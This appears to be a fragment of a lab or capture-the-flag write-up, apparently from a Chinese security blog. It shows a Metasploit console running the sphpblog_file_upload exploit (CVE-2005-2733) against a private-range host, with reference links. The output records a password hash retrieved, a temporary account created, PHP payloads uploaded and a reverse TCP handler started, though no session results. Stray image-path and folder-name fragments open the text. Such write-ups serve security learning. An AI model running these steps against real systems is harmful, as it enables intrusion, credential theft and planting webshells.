 mount-
shared-
folders
dayupWnO
S
References:
https://cvedetails.com/cve/CVE-2005-2733/
OSVDB (19012)
http://www.securityfocus.com/bid/14667
https://www.exploit-db.com/exploits/1191
msf exploit(unix/webapp/sphpblog_file_upload) >
msf exploit(unix/webapp/sphpblog_file_upload) > set rhost 10.10.10.100
rhost => 10.10.10.100
msf exploit(unix/webapp/sphpblog_file_upload) > set uri /blog
uri => /blog
msf exploit(unix/webapp/sphpblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[+] Successfully retrieved hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
[+] Successfully removed /config/password.txt
[+] Successfully created temporary account.
[+] Successfully logged in as GDnKgH:dqBByT
[-] Error retrieving cookie!
[+] Successfully Uploaded m5RpWjeDniVGgY3hgaLP.php
[+] Successfully Uploaded OWeBaSDLElcDS0WCTLQk.php
[+] Successfully reset original password hash.
[+] Successfully removed /images/m5RpWjeDniVGgY3hgaLP.php
[*] Calling payload: /images/OWeBaSDLElcDS0WCTLQk.php
[+] Successfully removed /images/OWeBaSDLElcDS0WCTLQk.php
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/sphpblog_file_upload) >
?
大余安全
https://blog.csdn.net/qq_34801745